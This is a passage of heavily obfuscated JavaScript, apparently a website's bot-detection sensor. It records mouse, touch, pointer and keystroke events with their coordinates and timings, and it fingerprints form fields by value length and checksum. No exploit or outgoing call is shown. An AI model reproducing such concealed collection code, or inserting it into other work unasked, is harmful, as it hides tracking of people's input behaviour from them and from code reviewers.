zp()[fJ(Q8)],'undefined')?zp()[fJ(DG)].call(null,nq,nc,WD(It),A6,YD,GJ):zp()[fJ(mf)](Hx,x17,Jp,ck,bI,Cn)]&&hJ7[nD()[Et(OJ)].call(null,kz7,dh)]){GS7=CR[Af()[d6(k6)](tn,tD)][Tk()[hJ(jq)](GJ,Jd,fg7,gk)](hJ7[zp()[fJ(DG)].apply(null,[nq,nc,gk,WD([]),rc,GJ])]);QI7=CR[Af()[d6(k6)](tn,tD)][Tk()[hJ(jq)](GJ,Jd,fg7,NI)](hJ7[nD()[Et(OJ)](kz7,dh)]);}else if(hJ7&&hJ7[HG()[O5(tp)].apply(null,[Jz7,zt,nh])]&&hJ7[nD()[Et(VI)](EB,n6)]){GS7=CR[Af()[d6(k6)](tn,tD)][Tk()[hJ(jq)](GJ,Jd,fg7,zk)](hJ7[HG()[O5(tp)](Jz7,OS,nh)]);QI7=CR[Af()[d6(k6)](tn,tD)][Tk()[hJ(jq)](GJ,Jd,fg7,BD)](hJ7[Bf(typeof nD()[Et(F5)],t6([],[][[]]))?nD()[Et(VI)].call(null,EB,n6):nD()[Et(qD)](Kl7,V07)]);}var ED7=hJ7[Tk()[hJ(cS)](qD,fv,Mh,zT)];if(Qt(ED7,null))ED7=hJ7[Tk()[hJ(OU)](wS,zZ,Mh,LV)];var XN7=KT7(ED7);Ip7=xJ(FL(),tO7);var T37=G8()[gT(Uf)](rr,cS,pf)[KT()[Cp(wS)](sO,wS,kj7,rN,OJ,Sq)](j67,Af()[d6(FN)](wf,fI))[KT()[Cp(wS)](CG,wS,kj7,rN,OS,mO)](Kf7,Af()[d6(FN)](wf,fI))[KT()[Cp(wS)](tp,wS,kj7,rN,Wp,qD)](Ip7,Np(typeof Af()[d6(mf)],t6('',[][[]]))?Af()[d6(F5)].call(null,OR7,kz7):Af()[d6(FN)].call(null,wf,fI))[KT()[Cp(wS)](LG,wS,kj7,rN,WD(WD([])),mf)](GS7,Af()[d6(FN)].apply(null,[wf,fI]))[Np(typeof KT()[Cp(OS)],t6(G8()[gT(Uf)].call(null,rr,cS,mO),[][[]]))?KT()[Cp(It)].apply(null,[vU,Ad,Rq,GH,WD({}),DG]):KT()[Cp(wS)](WD(pf),wS,kj7,rN,EJ,pf)](QI7);if(Bf(Kf7,Op[jq])){T37=G8()[gT(Uf)](rr,cS,CN)[KT()[Cp(wS)](gZ,wS,kj7,rN,jq,DG)](T37,Np(typeof Af()[d6(rN)],'undefined')?Af()[d6(F5)].call(null,ZG,Ox):Af()[d6(FN)](wf,fI))[KT()[Cp(wS)](HN,wS,kj7,rN,WD([]),Uf)](XN7);var UV7=Ud(typeof hJ7[Np(typeof Af()[d6(pD)],'undefined')?Af()[d6(F5)](V07,z37):Af()[d6(rc)](VJ,jc)],nD()[Et(mf)].apply(null,[FW,Nw7]))?hJ7[Af()[d6(rc)].apply(null,[VJ,jc])]:hJ7[Af()[d6(tp)](pO,tx)];if(Ud(UV7,null)&&Bf(UV7,It))T37=G8()[gT(Uf)](rr,cS,WW)[KT()[Cp(wS)].apply(null,[F5,wS,kj7,rN,ZT,LV])](T37,Af()[d6(FN)](wf,fI))[KT()[Cp(wS)].apply(null,[fI,wS,kj7,rN,BD,UG])](UV7);}if(Ud(typeof hJ7[nD()[Et(zk)](EK,wb)],nD()[Et(mf)].apply(null,[FW,Nw7]))&&Np(hJ7[nD()[Et(zk)].call(null,EK,wb)],WD({})))T37=G8()[gT(Uf)](rr,cS,gk)[KT()[Cp(wS)](UG,wS,kj7,rN,Uf,zT)](T37,Tk()[hJ(NZ)](Uf,sr,qc,Aq));T37=G8()[gT(Uf)].apply(null,[rr,cS,gZ])[KT()[Cp(wS)].apply(null,[L5,wS,kj7,rN,At,k6])](T37,Tk()[hJ(BJ)](It,xB,Ed,OJ));lI7=t6(t6(t6(t6(t6(lI7,j67),Kf7),Ip7),GS7),QI7);tT7=t6(tT7,T37);}if(Np(Kf7,It))LJ7++;else q67++;j67++;var LV7;return LV7=Qp(Sl,[KT()[Cp(Gf)].apply(null,[lW,DD,Mh,PK,Qk,ZT]),Ip7,zp()[fJ(Gf)].apply(null,[Kv,kA7,FN,rf,LV,rN]),HP7,Np(typeof KT()[Cp(CG)],'undefined')?KT()[Cp(It)].apply(null,[Aq,zn,lC,Ob,zk,PE]):KT()[Cp(DG)].call(null,WD(WD({})),wS,x9,JJ,JG,kI),LJ7]),JX.pop(),LV7;}catch(MS7){JX.splice(xJ(dV7,It),Infinity,XC);}JX.pop();};var gD7=function(cT7,Uf7,pk7){JX.push(m4);try{var pt7=JX.length;var mT7=WD([]);var wI7=cT7?cT7:CR[G8()[gT(zT)](GY7,Qq,sO)][HG()[O5(rc)](Y0,WD(WD({})),DD)];var XT7=pf;var st7=Bx(It);var mf7=It;var df7=WD([]);if(xv(KG7,pE7)){if(WD(L37[G8()[gT(Kt)](m6,zB,WD(pf))])){df7=WD(WD({}));L37[G8()[gT(Kt)].apply(null,[m6,zB,WD(pf)])]=WD(WD([]));}var QT7;return QT7=Qp(Sl,[Bf(typeof KT()[Cp(LV)],t6([],[][[]]))?KT()[Cp(Gf)](fG,DD,XW,PK,lO,g6):KT()[Cp(It)](WD(pf),AC,SK,vN,rc,vJ),XT7,Af()[d6(Kt)](pO,jS),st7,zp()[fJ(Gf)](Kv,Kr,N6,WD(pf),OU,rN),df7]),JX.pop(),QT7;}if(Wt(KG7,pE7)&&wI7&&Bf(wI7[HG()[O5(Kt)](tX,CN,z8)],undefined)){st7=wI7[HG()[O5(Kt)](tX,WD(WD({})),z8)];var HV7=wI7[Bf(typeof HG()[O5(LV)],t6('',[][[]]))?HG()[O5(s6)](b5,lW,FW):HG()[O5(DD)](Cn,It,lO)];var v67=wI7[zp()[fJ(N6)](Aw7,qC,WD([]),z8,PE,k6)]?Op[jq]:pf;var Zk7=wI7[nD()[Et(kI)].apply(null,[ZT,ml7])]?Op[jq]:pf;var F67=wI7[KT()[Cp(N6)](mb,F5,US,MW,Wp,Qk)]?It:pf;var sS7=wI7[G8()[gT(s6)](KG,LU,Yd)]?It:pf;var Dk7=t6(t6(t6(xH(v67,k6),xH(Zk7,Uf)),xH(F67,DD)),sS7);XT7=xJ(FL(),pk7);var EO7=KT7(null);var dP7=pf;if(HV7&&st7){if(Bf(HV7,pf)&&Bf(st7,pf)&&Bf(HV7,st7))st7=Bx(It);else st7=Bf(st7,Op[It])?st7:HV7;}if(Np(Zk7,pf)&&Np(F67,pf)&&Np(sS7,pf)&&s07(st7,cS)){if(Np(Uf7,Op[tK])&&xv(st7,cS)&&LQ7(st7,Bv))st7=Bx(DD);else if(xv(st7,OU)&&LQ7(st7,Op[Gf]))st7=Bx(BJ);else if(xv(st7,If)&&LQ7(st7,LI))st7=Bx(Uf);else st7=Bx(DD);}if(Bf(EO7,t87)){RO7=pf;t87=EO7;}else RO7=t6(RO7,Op[jq]);var WO7=Gf7(st7);if(Np(WO7,pf)){var GD7=G8()[gT(Uf)](GW,cS,WD(It))[Np(typeof KT()[Cp(wS)],'undefined')?KT()[Cp(It)].call(null,EJ,Fn,Fp,mW,WD(pf),vN):KT()[Cp(wS)].apply(null,[Q8,wS,OA7,rN,Q8,tp])](KG7,Af()[d6(FN)](I6,fI))[KT()[Cp(wS)].apply(null,[gZ,wS,OA7,rN,Qk,It])](Uf7,Af()[d6(FN)].call(null,I6,fI))[KT()[Cp(wS)].apply(null,[PE,wS,OA7,rN,Ur,qD])](XT7,Af()[d6(FN)].apply(null,[I6,fI]))[Bf(typeof KT()[Cp(gO)],'undefined')?KT()[Cp(wS)].call(null,BD,wS,OA7,rN,WD(WD({})),pD):KT()[Cp(It)].apply(null,[LV,Pf,xc,O2,WD(It),Mt])](st7,Np(typeof Af()[d6(At)],t6([],[][[]]))?Af()[d6(F5)](Eh,Ov):Af()[d6(FN)](I6,fI))[Bf(typeof KT()[Cp(mf)],t6(Np(typeof G8()[gT(ZD)],t6([],[][[]]))?G8()[gT(It)](gh,HW,Yd):G8()[gT(Uf)](GW,cS,WJ),[][[]]))?KT()[Cp(wS)].apply(null,[st,wS,OA7,rN,LG,Jk]):KT()[Cp(It)].apply(null,[OU,Gd,sU,UU,s6,bI])](dP7,Af()[d6(FN)].apply(null,[I6,fI]))[KT()[Cp(wS)](tK,wS,OA7,rN,Mt,rf)](Dk7,Af()[d6(FN)](I6,fI))[KT()[Cp(wS)](bN,wS,OA7,rN,Jp,mf)](EO7);if(Bf(typeof wI7[nD()[Et(zk)].apply(null,[EK,WL])],nD()[Et(mf)](FW,n4))&&Np(wI7[Np(typeof nD()[Et(UZ)],'undefined')?nD()[Et(qD)](Ph,vZ):nD()[Et(zk)](EK,WL)],WD({})))GD7=G8()[gT(Uf)].apply(null,[GW,cS,Q8])[KT()[Cp(wS)].apply(null,[WD(pf),wS,OA7,rN,LV,Ur])](GD7,nD()[Et(lO)].call(null,pG,Ft));GD7=G8()[gT(Uf)](GW,cS,vJ)[KT()[Cp(wS)].apply(null,[Kt,wS,OA7,rN,fG,vU])](GD7,Tk()[hJ(BJ)](It,xB,zE,WW));Fk7=t6(Fk7,GD7);Xk7=t6(t6(t6(t6(t6(t6(Xk7,KG7),Uf7),XT7),st7),Dk7),EO7);}else mf7=pf;}if(mf7&&wI7&&wI7[HG()[O5(Kt)].call(null,tX,gZ,z8)]){KG7++;}var jt7;return jt7=Qp(Sl,[KT()[Cp(Gf)](st,DD,XW,PK,Jk,sJ),XT7,Af()[d6(Kt)](pO,jS),st7,zp()[fJ(Gf)](Kv,Kr,Q8,WD({}),mf,rN),df7]),JX.pop(),jt7;}catch(WI7){JX.splice(xJ(pt7,It),Infinity,m4);}JX.pop();};var Wk7=function(GG7,Lf7,Mp7,ZG7,AV7){JX.push(J37);try{var LS7=JX.length;var IN7=WD([]);var DP7=WD([]);var qT7=pf;var Lk7=Np(typeof Af()[d6(wX)],t6('',[][[]]))?Af()[d6(F5)](kH,Pv):Af()[d6(pf)](YS,QG);var AT7=Mp7;var Y67=ZG7;if(Np(Lf7,J1[zp()[fJ(zT)](AH,hv,FN,XX,JG,DD)]())&&Wt(tJ7,OJ7)||Bf(Lf7,Op[jq])&&Wt(HG7,CT7)){var XO7=GG7?GG7:CR[G8()[gT(zT)](TS,Qq,Sq)][HG()[O5(rc)].apply(null,[CI,zT,DD])];var cI7=Bx(Op[jq]),Of7=Bx(It);if(XO7&&XO7[zp()[fJ(DG)].call(null,nq,sh,ZD,LG,wG,GJ)]&&XO7[nD()[Et(OJ)].apply(null,[kz7,r1])]){cI7=CR[Af()[d6(k6)].apply(null,[cD,tD])][Tk()[hJ(jq)](GJ,Jd,vq,CO)](XO7[zp()[fJ(DG)].apply(null,[nq,sh,nI,WD([]),Gf,GJ])]);Of7=CR[Af()[d6(k6)](cD,tD)][Tk()[hJ(jq)].call(null,GJ,Jd,vq,lO)](XO7[nD()[Et(OJ)](kz7,r1)]);}else if(XO7&&XO7[HG()[O5(tp)](qO,zk,nh)]&&XO7[nD()[Et(VI)].apply(null,[EB,SI])]){cI7=CR[Np(typeof Af()[d6(pf)],t6([],[][[]]))?Af()[d6(F5)].apply(null,[gH,mx]):Af()[d6(k6)](cD,tD)][Tk()[hJ(jq)].call(null,GJ,Jd,vq,HN)](XO7[Bf(typeof HG()[O5(Qk)],t6('',[][[]]))?HG()[O5(tp)](qO,YB,nh):HG()[O5(DD)](Fd,BD,Lb)]);Of7=CR[Bf(typeof Af()[d6(Sq)],t6([],[][[]]))?Af()[d6(k6)].apply(null,[cD,tD]):Af()[d6(F5)](Ln,X6)][Tk()[hJ(jq)](GJ,Jd,vq,LV)](XO7[nD()[Et(VI)](EB,SI)]);}else if(XO7&&XO7[Af()[d6(s6)].apply(null,[MN,gk])]&&Np(JI7(XO7[Af()[d6(s6)].apply(null,[MN,gk])]),Bf(typeof G8()[gT(MS)],'undefined')?G8()[gT(YD)].apply(null,[D5,rf,WD(It)]):G8()[gT(It)](cb,Hr,ck))){if(s07(XO7[Af()[d6(s6)](MN,gk)][Bf(typeof G8()[gT(HN)],'undefined')?G8()[gT(GJ)].apply(null,[NJ,K8,g6]):G8()[gT(It)](Bv,wK,WD([]))],pf)){var NE7=XO7[Af()[d6(s6)].apply(null,[MN,gk])][Op[It]];if(NE7&&NE7[zp()[fJ(DG)](nq,sh,mO,lW,tK,GJ)]&&NE7[nD()[Et(OJ)](kz7,r1)]){cI7=CR[Af()[d6(k6)].apply(null,[cD,tD])][Tk()[hJ(jq)].apply(null,[GJ,Jd,vq,wS])](NE7[zp()[fJ(DG)](nq,sh,pD,rf,VI,GJ)]);Of7=CR[Af()[d6(k6)].apply(null,[cD,tD])][Tk()[hJ(jq)].apply(null,[GJ,Jd,vq,UG])](NE7[nD()[Et(OJ)](kz7,r1)]);}else if(NE7&&NE7[HG()[O5(tp)](qO,fI,nh)]&&NE7[nD()[Et(VI)](EB,SI)]){cI7=CR[Af()[d6(k6)](cD,tD)][Tk()[hJ(jq)](GJ,Jd,vq,k6)](NE7[HG()[O5(tp)].call(null,qO,cS,nh)]);Of7=CR[Af()[d6(k6)].call(null,cD,tD)][Tk()[hJ(jq)](GJ,Jd,vq,N8)](NE7[nD()[Et(VI)].apply(null,[EB,SI])]);}Lk7=HG()[O5(BJ)](wp,EJ,OS);}else{DP7=WD(WD({}));}}if(WD(DP7)){qT7=xJ(FL(),AV7);var gJ7=G8()[gT(Uf)](Pg,cS,X6)[Bf(typeof KT()[Cp(NZ)],t6(G8()[gT(Uf)](Pg,cS,wS),[][[]]))?KT()[Cp(wS)].call(null,CO,wS,C2,rN,gZ,qD):KT()[Cp(It)].call(null,WD(WD([])),Sq,hq,mR7,WD(WD(pf)),bI)](vD7,Af()[d6(FN)](vD,fI))[KT()[Cp(wS)].call(null,LG,wS,C2,rN,WD(WD({})),gk)](Lf7,Af()[d6(FN)].call(null,vD,fI))[KT()[Cp(wS)].apply(null,[DG,wS,C2,rN,zT,vN])](qT7,Af()[d6(FN)](vD,fI))[KT()[Cp(wS)].call(null,WD(WD(It)),wS,C2,rN,A6,tK)](cI7,Af()[d6(FN)](vD,fI))[KT()[Cp(wS)].call(null,EJ,wS,C2,rN,FT,s6)](Of7,Af()[d6(FN)].call(null,vD,fI))[Bf(typeof KT()[Cp(DD)],'undefined')?KT()[Cp(wS)].call(null,sJ,wS,C2,rN,DG,vU):KT()[Cp(It)](ZT,O2,SJ,Ab,k6,WW)](Lk7);if(Ud(typeof XO7[nD()[Et(zk)](EK,VZ)],nD()[Et(mf)](FW,jX))&&Np(XO7[nD()[Et(zk)](EK,VZ)],WD([])))gJ7=G8()[gT(Uf)](Pg,cS,Gf)[KT()[Cp(wS)].apply(null,[LV,wS,C2,rN,WD(WD([])),Jp])](gJ7,nD()[Et(lO)].call(null,pG,Bq));Rf7=(Np(typeof G8()[gT(tp)],t6('',[][[]]))?G8()[gT(It)].apply(null,[CU,CZ,DD]):G8()[gT(Uf)].apply(null,[Pg,cS,OU]))[KT()[Cp(wS)](vU,wS,C2,rN,kI,Qk)](t6(Rf7,gJ7),Tk()[hJ(BJ)](It,xB,zn,FN));ES7=t6(t6(t6(t6(t6(ES7,vD7),Lf7),qT7),cI7),Of7);if(Np(Lf7,It))tJ7++;else HG7++;vD7++;AT7=pf;Y67=pf;}}var cf7;return cf7=Qp(Sl,[KT()[Cp(Gf)](WD(WD(It)),DD,Wj7,PK,FN,NI),qT7,Af()[d6(Sq)](b8,Uf),AT7,HG()[O5(Sq)](np,lO,jC),Y67,nD()[Et(CN)](LI,Eh),DP7]),JX.pop(),cf7;}catch(G37){JX.splice(xJ(LS7,It),Infinity,J37);}JX.pop();};var Lt7=function(O67,Tf7,DD7){JX.push(bA7);try{var bf7=JX.length;var wV7=WD([]);var zO7=pf;var KV7=WD([]);if(Np(Tf7,It)&&Wt(p87,fJ7)||Bf(Tf7,Op[jq])&&Wt(TV7,pT7)){var r67=O67?O67:CR[G8()[gT(zT)](RM7,Qq,gO)][HG()[O5(rc)].call(null,PJ,WD(WD({})),DD)];if(r67&&Bf(r67[HG()[O5(YB)](Hx,GJ,zc)],HG()[O5(g6)].apply(null,[BR7,rc,wS]))){KV7=WD(WD([]));var II7=Bx(It);var qt7=Bx(It);if(r67&&r67[zp()[fJ(DG)](nq,HH,WD(It),LG,bI,GJ)]&&r67[nD()[Et(OJ)](kz7,PK)]){II7=CR[Af()[d6(k6)](dn,tD)][Tk()[hJ(jq)].apply(null,[GJ,Jd,TF,CG])](r67[zp()[fJ(DG)](nq,HH,WD(WD([])),VI,A6,GJ)]);qt7=CR[Af()[d6(k6)](dn,tD)][Tk()[hJ(jq)].call(null,GJ,Jd,TF,ZD)](r67[nD()[Et(OJ)].call(null,kz7,PK)]);}else if(r67&&r67[HG()[O5(tp)].apply(null,[Pl7,lO,nh])]&&r67[nD()[Et(VI)](EB,xK)]){II7=CR[Np(typeof Af()[d6(HN)],'undefined')?Af()[d6(F5)](d77,hC):Af()[d6(k6)].call(null,dn,tD)][Tk()[hJ(jq)](GJ,Jd,TF,wS)](r67[HG()[O5(tp)].call(null,Pl7,WD(WD(pf)),nh)]);qt7=CR[Af()[d6(k6)].apply(null,[dn,tD])][Tk()[hJ(jq)](GJ,Jd,TF,BD)](r67[nD()[Et(VI)].apply(null,[EB,xK])]);}zO7=xJ(FL(),DD7);var JG7=G8()[gT(Uf)](hd,cS,pG)[KT()[Cp(wS)](WD({}),wS,Qh,rN,FN,FN)](xf7,Af()[d6(FN)].call(null,NO,fI))[KT()[Cp(wS)].apply(null,[sO,wS,Qh,rN,WD(WD([])),lO])](Tf7,Np(typeof Af()[d6(rf)],t6('',[][[]]))?Af()[d6(F5)](rf,DS):Af()[d6(FN)].apply(null,[NO,fI]))[Bf(typeof KT()[Cp(DG)],t6([],[][[]]))?KT()[Cp(wS)].call(null,ck,wS,Qh,rN,NI,rc):KT()[Cp(It)](Jk,vd,P4,hf,Mt,F5)](zO7,Af()[d6(FN)](NO,fI))[KT()[Cp(wS)](mf,wS,Qh,rN,BJ,pD)](II7,Af()[d6(FN)](NO,fI))[KT()[Cp(wS)](lO,wS,Qh,rN,X6,Q8)](qt7);if(Bf(typeof r67[nD()[Et(zk)](EK,kh)],nD()[Et(mf)](FW,WL))&&Np(r67[nD()[Et(zk)](EK,kh)],WD(HQ)))JG7=G8()[gT(Uf)](hd,cS,g6)[KT()[Cp(wS)](WD(WD(It)),wS,Qh,rN,Nq,gZ)](JG7,nD()[Et(lO)](pG,Os7));NS7=t6(t6(t6(t6(t6(NS7,xf7),Tf7),zO7),II7),qt7);GT7=G8()[gT(Uf)].apply(null,[hd,cS,Nq])[KT()[Cp(wS)](BJ,wS,Qh,rN,WD([]),X6)](t6(GT7,JG7),Tk()[hJ(BJ)](It,xB,ph,N8));if(Np(Tf7,It))p87++;else TV7++;}}if(Np(Tf7,It))p87++;else TV7++;xf7++;var kN7;return kN7=Qp(Sl,[KT()[Cp(Gf)](WW,DD,Y17,PK,WD(WD(It)),k6),zO7,G8()[gT(Sq)].call(null,Ph,A6,WD({})),KV7]),JX.pop(),kN7;}catch(Kk7){JX.splice(xJ(bf7,It),Infinity,bA7);}JX.pop();};var fp7=function(wS7,hV7,Np7){JX.push(XC);try{var X37=JX.length;var Vt7=WD([]);var fS7=pf;var FP7=WD(HQ);if(xv(rT7,x87)){if(WD(L37[Np(typeof G8()[gT(It)],t6([],[][[]]))?G8()[gT(It)](EN,UB,L5):G8()[gT(Kt)](UT,zB,Qk)])){FP7=WD(TY);L37[G8()[gT(Kt)](UT,zB,WW)]=WD(TY);}var bE7;return bE7=Qp(Sl,[KT()[Cp(Gf)](bI,DD,Mh,PK,gZ,jq),fS7,zp()[fJ(Gf)](Kv,kA7,VI,WD(pf),tK,rN),FP7]),JX.pop(),bE7;}var J87=wS7?wS7:CR[G8()[gT(zT)].call(null,f4,Qq,tK)][HG()[O5(rc)].call(null,WE,BD,DD)];var P67=J87[Tk()[hJ(cS)](qD,fv,Mh,FT)];if(Qt(P67,null))P67=J87[Tk()[hJ(OU)].call(null,wS,zZ,Mh,CO)];var Bt7=GP7(P67[Af()[d6(rN)].call(null,sX,st)]);var z67=Bf(kD7[G8()[gT(YB)].apply(null,[kS,tp,RO])](wS7&&wS7[Af()[d6(rN)](sX,st)]),Bx(It));if(WD(Bt7)&&WD(z67)){var ZO7;return ZO7=Qp(Sl,[KT()[Cp(Gf)].apply(null,[Aq,DD,Mh,PK,vN,rf]),fS7,zp()[fJ(Gf)](Kv,kA7,zt,YB,Mt,rN),FP7]),JX.pop(),ZO7;}var sG7=KT7(P67);var ZT7=G8()[gT(Uf)](rr,cS,vN);var f67=G8()[gT(Uf)].apply(null,[rr,cS,FN]);var VS7=G8()[gT(Uf)](rr,cS,WD({}));var sf7=G8()[gT(Uf)].call(null,rr,cS,At);if(Np(hV7,GJ)){ZT7=J87[G8()[gT(g6)].call(null,FJ,CX,gZ)];f67=J87[Tk()[hJ(z8)].apply(null,[wS,zq,FH,mf])];VS7=J87[zp()[fJ(cS)].call(null,NC,FH,mO,GJ,ZD,wS)];sf7=J87[Np(typeof Tk()[hJ(LV)],t6(G8()[gT(Uf)](rr,cS,jq),[][[]]))?Tk()[hJ(CO)](G9,Gd,YH,Aq):Tk()[hJ(nI)](qD,qW,FH,pf)];}fS7=xJ(FL(),Np7);var bP7=G8()[gT(Uf)].apply(null,[rr,cS,WD([])])[KT()[Cp(wS)].call(null,WJ,wS,kj7,rN,XX,s6)](rT7,Af()[d6(FN)](wf,fI))[KT()[Cp(wS)].call(null,It,wS,kj7,rN,WD(WD(pf)),lW)](hV7,Af()[d6(FN)](wf,fI))[Np(typeof KT()[Cp(GJ)],t6(G8()[gT(Uf)].call(null,rr,cS,rf),[][[]]))?KT()[Cp(It)].apply(null,[WW,TH,R4,M4,WD([]),OS]):KT()[Cp(wS)](kI,wS,kj7,rN,WD(WD(It)),mb)](ZT7,Np(typeof Af()[d6(NZ)],t6('',[][[]]))?Af()[d6(F5)].apply(null,[f9,dW]):Af()[d6(FN)](wf,fI))[KT()[Cp(wS)](pG,wS,kj7,rN,WD(WD([])),WJ)](f67,Af()[d6(FN)].call(null,wf,fI))[Bf(typeof KT()[Cp(qD)],t6(G8()[gT(Uf)].call(null,rr,cS,WD({})),[][[]]))?KT()[Cp(wS)](pG,wS,kj7,rN,tp,CN):KT()[Cp(It)](qD,Gh,wn,Pq,JG,zk)](VS7,Af()[d6(FN)](wf,fI))[Bf(typeof KT()[Cp(vJ)],'undefined')?KT()[Cp(wS)].call(null,kI,wS,kj7,rN,F5,BJ):KT()[Cp(It)](z8,dd,tn,bL,At,gO)](sf7,Af()[d6(FN)].call(null,wf,fI))[KT()[Cp(wS)].apply(null,[VI,wS,kj7,rN,WD([]),Aq])](fS7,Af()[d6(FN)].call(null,wf,fI))[KT()[Cp(wS)].call(null,gZ,wS,kj7,rN,vJ,N8)](sG7);l67=G8()[gT(Uf)].apply(null,[rr,cS,vU])[KT()[Cp(wS)].apply(null,[YB,wS,kj7,rN,fT,Jp])](t6(l67,bP7),Tk()[hJ(BJ)](It,xB,Ed,Jk));rT7++;var E67;return E67=Qp(Sl,[KT()[Cp(Gf)](X6,DD,Mh,PK,WD([]),zk),fS7,zp()[fJ(Gf)](Kv,kA7,Ur,OJ,sO,rN),FP7]),JX.pop(),E67;}catch(QS7){JX.splice(xJ(X37,It),Infinity,XC);}JX.pop();};var gp7=function(kG7,zV7){JX.push(St);try{var bt7=JX.length;var HD7=WD({});var n37=pf;var UT7=WD(WD(TY));if(xv(CR[Af()[d6(gk)].call(null,s2,wG)][nD()[Et(LG)](nI,ss7)](xP7)[G8()[gT(GJ)](AC,K8,vJ)],WE7)){var gT7;return gT7=Qp(Sl,[KT()[Cp(Gf)](wS,DD,p4,PK,WD(pf),rf),n37,zp()[fJ(Gf)](Kv,Es7,WD(pf),vU,X6,rN),UT7]),JX.pop(),gT7;}var pV7=kG7?kG7:CR[G8()[gT(zT)].call(null,UO,Qq,Kt)][Np(typeof HG()[O5(Aq)],t6('',[][[]]))?HG()[O5(DD)].apply(null,[nX,Gf,Yn]):HG()[O5(rc)](VH,wS,DD)];var b67=pV7[Tk()[hJ(cS)].apply(null,[qD,fv,p4,Wp])];if(Qt(b67,null))b67=pV7[Tk()[hJ(OU)](wS,zZ,p4,FT)];if(b67[G8()[gT(Nq)](Rh,Ml7,BJ)]&&Bf(b67[G8()[gT(Nq)](Rh,Ml7,fT)][Af()[d6(YB)].apply(null,[kn,qW])](),HG()[O5(Nq)](Bc,zt,Wp))){var E37;return E37=Qp(Sl,[Np(typeof KT()[Cp(z8)],t6([],[][[]]))?KT()[Cp(It)].call(null,WD(It),z9,QL,jd,CO,rN):KT()[Cp(Gf)].call(null,rf,DD,p4,PK,vJ,It),n37,zp()[fJ(Gf)](Kv,Es7,tp,Kt,Q8,rN),UT7]),JX.pop(),E37;}var lS7=pI7(b67);var MG7=lS7[HG()[O5(OJ)](FD,Gf,Pf)];var EN7=lS7[Af()[d6(g6)].call(null,p4,pD)];var K87=KT7(b67);var lV7=pf;var FE7=pf;var bD7=pf;var vI7=pf;if(Bf(EN7,DD)&&Bf(EN7,JG)){lV7=Np(b67[Af()[d6(gO)].call(null,X9,hT)],undefined)?Op[It]:b67[Af()[d6(gO)](X9,hT)][G8()[gT(GJ)](AC,K8,BD)];FE7=UA7(b67[Af()[d6(gO)](X9,hT)]);bD7=N17(b67[Bf(typeof Af()[d6(Gf)],'undefined')?Af()[d6(gO)](X9,hT):Af()[d6(F5)].call(null,pH,rH)]);vI7=ht7(b67[Np(typeof Af()[d6(Aq)],t6([],[][[]]))?Af()[d6(F5)](Sw7,QR7):Af()[d6(gO)](X9,hT)]);}if(EN7){if(WD(YO7[EN7])){YO7[EN7]=MG7;}else if(Bf(YO7[EN7],MG7)){EN7=s87[Af()[d6(tK)].call(null,rH,FU)];}}n37=xJ(FL(),zV7);if(b67[Af()[d6(gO)].call(null,X9,hT)]&&b67[Af()[d6(gO)](X9,hT)][G8()[gT(GJ)](AC,K8,DG)]){xP7[MG7]=Qp(Sl,[Np(typeof G8()[gT(qD)],'undefined')?G8()[gT(It)].apply(null,[fb,HC,Kt]):G8()[gT(OJ)](Y4,vr,rN),K87,G8()[gT(VI)].apply(null,[NW,jc,WW]),MG7,nD()[Et(ck)](w4,Iq),lV7,Af()[d6(Nq)](sD,HK),FE7,Np(typeof nD()[Et(zT)],t6('',[][[]]))?nD()[Et(qD)](Pz7,EW):nD()[Et(XX)](X6,pS),bD7,Af()[d6(OJ)](Hg7,DG),vI7,Bf(typeof KT()[Cp(vJ)],t6([],[][[]]))?KT()[Cp(Gf)](HN,DD,p4,PK,ZT,k6):KT()[Cp(It)].call(null,wG,fU,MW,jz7,qD,NZ),n37,nD()[Et(fI)](NZ,K4),EN7]);}else{delete xP7[MG7];}var n87;return n87=Qp(Sl,[KT()[Cp(Gf)].apply(null,[gk,DD,p4,PK,fG,wS]),n37,zp()[fJ(Gf)].call(null,Kv,Es7,CO,kI,PE,rN),UT7]),JX.pop(),n87;}catch(L87){JX.splice(xJ(bt7,It),Infinity,St);}JX.pop();};var tD7=function(){return [Xk7,lI7,ES7,NS7];};var GI7=function(){return [KG7,j67,vD7,xf7];};var sN7=function(){JX.push(qT);var fV7=CR[Np(typeof Af()[d6(EJ)],t6([],[][[]]))?Af()[d6(F5)](TF,rl7):Af()[d6(gk)](dN,wG)][G8()[gT(RO)](KV,TJ,tp)](xP7)[zp()[fJ(OU)].call(null,OB,sQ,k6,Kt,OU,wS)](function(Hv,BK){return Xq.apply(this,[WQ,arguments]);},Bf(typeof G8()[gT(N8)],t6([],[][[]]))?G8()[gT(Uf)].call(null,FV,cS,WD(WD(pf))):G8()[gT(It)].call(null,rU,wX,mf));var G67;return JX.pop(),G67=[Fk7,tT7,Rf7,GT7,l67,fV7],G67;};var Gf7=function(Ep7){JX.push(hv);var xO7=CR[G8()[gT(ZD)].apply(null,[R6,XX,WJ])][zp()[fJ(NZ)](bI,Il,OS,fT,JG,gk)];if(Qt(CR[G8()[gT(ZD)](R6,XX,tp)][zp()[fJ(NZ)].call(null,bI,Il,tK,JG,A6,gk)],null)){var EI7;return JX.pop(),EI7=pf,EI7;}var PG7=xO7[HG()[O5(VI)](GD,lW,FU)](Af()[d6(rN)](x5,st));var vP7=Qt(PG7,null)?Bx(It):pw7(PG7);if(Np(vP7,It)&&s07(RO7,zT)&&Np(Ep7,Bx(J1[KT()[Cp(cS)].call(null,g6,DD,dB,hT,sJ,HN)]()))){var gO7;return JX.pop(),gO7=It,gO7;}else{var Z87;return JX.pop(),Z87=pf,Z87;}JX.pop();};var cO7=function(qV7){var OG7=WD(WD(TY));var qk7=DI7;var mE7=gS7;var S87=pf;var d37=Op[jq];var nf7=fL(BV,[]);JX.push(vb);var v37=WD([]);var At7=DL(Z37);if(qV7||At7){var NN7;return NN7=Qp(Sl,[Bf(typeof nD()[Et(HN)],'undefined')?nD()[Et(LG)].apply(null,[nI,kt]):nD()[Et(qD)](cr,z37),tG7(),KT()[Cp(GJ)].call(null,vN,It,xk,zq,FT,MS),At7||nf7,nD()[Et(FT)](Qk,UE),OG7,nD()[Et(Ur)](Ur,FZ),v37]),JX.pop(),NN7;}if(fL(HQ,[])){var UP7=CR[G8()[gT(zT)](XO,Qq,lW)][Bf(typeof nD()[Et(fT)],t6([],[][[]]))?nD()[Et(PE)].apply(null,[cb,Nz7]):nD()[Et(qD)](tr,Gw7)][Np(typeof Af()[d6(WW)],t6([],[][[]]))?Af()[d6(F5)](pH,hq):Af()[d6(VI)](hG,Jp)](t6(JV7,lf7));var RJ7=CR[Np(typeof 